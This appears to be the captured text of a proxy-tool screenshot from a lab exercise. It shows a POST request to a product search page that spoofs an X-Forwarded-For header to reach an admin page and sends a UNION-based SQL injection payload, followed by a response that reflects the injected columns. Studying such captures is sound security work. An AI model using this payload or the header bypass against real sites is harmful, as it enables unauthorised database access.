 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select 1,2,3,4,5,6-- -
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
1 2 3 4 5 6
Back